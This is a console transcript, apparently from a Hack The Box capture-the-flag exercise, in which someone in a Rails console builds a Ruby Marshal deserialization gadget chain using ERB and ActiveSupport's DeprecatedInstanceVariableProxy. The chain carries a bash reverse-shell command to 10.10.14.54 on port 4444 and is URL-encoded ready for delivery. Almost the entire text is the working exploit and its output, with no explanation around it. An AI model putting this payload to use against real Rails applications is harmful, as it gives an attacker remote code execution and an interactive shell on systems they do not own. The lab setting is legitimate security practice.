 (razor㉿Razor)-[~/…/CTF/HTB/jewel/ex]
$ rails console
Running via Spring preloader in process 81341
Loading development environment (Rails 6.0.3.4)
irb(main):001:0> code='`/bin/bash -c "bash -i &>/dev/tcp/10.10.14.54/4444 0>&1"`'
=> "`/bin/bash -c \"bash -i &>/dev/tcp/10.10.14.54/4444 0>&1\"`"
irb(main):002:0> erb=ERB.allocate
=> #<ERB:0×000055d8164a62f0>
irb(main):003:0> erb.instance_variable_set:@src, code
=> "`/bin/bash -c \"bash -i &>/dev/tcp/10.10.14.54/4444 0>&1\"`"
irb(main):004:0> erb.instance_variable_set:@filename, "1"
=> "1"
irb(main):005:0> erb.instance_variable_set:@lineno, 1
=> 1
irb(main):006:0> payload=Marshal.dump(ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new erb,:result)
=> "\x04\bo:@ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy\t:\x0E@instanceo:\bERB\b:\t@srcI\">`/...
irb(main):007:0> require'uri'
=> false
irb(main):008:0> puts URI.encode_www_form(payload:payload)
payload=%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08
ERB%08%3A%09%40srcI%22%3E%60%2Fbin%2Fbash+-c+%22bash+-i+%26%3E%2Fdev%2Ftcp%2F10.10.14.54%2F4444+0%3E%261%22%60%06%3
A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40result
%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T
=> nil
irb(main):009:0>